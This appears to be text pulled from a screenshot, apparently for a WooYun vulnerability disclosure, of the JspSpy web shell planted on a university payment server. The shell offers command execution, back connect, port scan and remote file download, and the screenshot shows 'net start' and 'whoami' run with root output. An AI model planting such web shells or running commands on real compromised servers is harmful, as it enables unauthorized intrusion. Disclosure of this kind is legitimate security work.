 JspSpy Codz By - Ninty
pay.tongji.edu.cn/is2/JspSpyJDK5.jsp
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
pay.tongji.edu.cn (192.168.50.21)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | P
Execute Program »
Parameter
cmd.exe /c net start > /weblogic/bea/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_user/is2/y Execute
Execute Shell »
Parameter
whoami Execute
root
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org